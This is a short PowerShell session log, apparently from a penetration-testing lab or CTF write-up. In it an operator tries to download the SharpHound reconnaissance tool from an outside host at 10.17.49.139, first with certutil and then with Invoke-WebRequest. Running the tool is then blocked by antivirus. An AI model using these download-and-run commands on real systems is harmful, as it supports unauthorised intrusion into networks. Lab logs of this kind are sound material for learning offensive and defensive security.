 PS C:\Users\TEMP> certutil -urlcache -f http://10.17.49.139/SharpHound.exe sharp.exe
Program 'certutil.exe' failed to run: Access is deniedAt line:1 char:1
+ certutil -urlcache -f http://10.17.49.139/SharpHound.exe sharp.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~.
At line:1 char:1
+ certutil -urlcache -f http://10.17.49.139/SharpHound.exe sharp.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
    + FullyQualifiedErrorId : NativeCommandFailed
PS C:\Users\TEMP> iwr -uri http://10.17.49.139/SharpHound.exe -Outfile sharp.exe
PS C:\Users\TEMP> ls
    Directory: C:\Users\TEMP
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---       10/18/2025   6:52 AM                3D Objects
d-r---       10/18/2025   6:52 AM                Contacts
d-r---       10/18/2025   6:52 AM                Desktop
d-r---       10/18/2025   6:52 AM                Documents
d-r---       10/18/2025   6:52 AM                Downloads
d-r---       10/18/2025   6:52 AM                Favorites
d-r---       10/18/2025   6:52 AM                Links
d-r---       10/18/2025   6:52 AM                Music
d-r---       10/18/2025   6:52 AM                Pictures
d-r---       10/18/2025   6:52 AM                Saved Games
d-r---       10/18/2025   6:52 AM                Searches
d-r---       10/18/2025   6:52 AM                Videos
-a----       10/18/2025   6:59 AM        1046528 sharp.exe
PS C:\Users\TEMP> .\sharp.exe
Program 'sharp.exe' failed to run: Operation did not complete successfully because the file contains a virus or potentially unwanted softwareAt line:1 char:1
+ .\sharp.exe
+ ~~~~~~~~~~~.
At line:1 char:1
+ .\sharp.exe
+ ~~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
    + FullyQualifiedErrorId : NativeCommandFailed